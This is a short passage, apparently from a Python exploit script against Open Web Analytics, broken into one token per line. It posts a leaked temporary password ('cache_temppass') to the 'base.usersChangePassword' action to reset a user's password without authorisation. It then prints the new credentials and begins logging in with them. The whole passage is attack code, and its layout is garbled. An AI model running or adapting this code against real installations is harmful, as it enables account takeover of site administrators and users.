
"owa_k"
:
 cache_temppass
,
"owa_action"
:
"base.usersChangePassword"
}
   session
.
post
(
password_reset_url
,
data
=
data
,
 proxies
=
proxies
)
except
 Exception 
as
 e
:
   print_message
(
'An error occurred 
when changing the user password!'
,
"ERROR"
)
print
(
e
)
   exit
(
)
else
:
   print_message
(
'Changed the password 
of "'
+
 username 
+
'" to "'
+
new_password 
+
'"'
,
"INFO"
)
try
:
   data 
=
{
"owa_user_id"
:
 username
,
"owa_password"
:
 new_password
,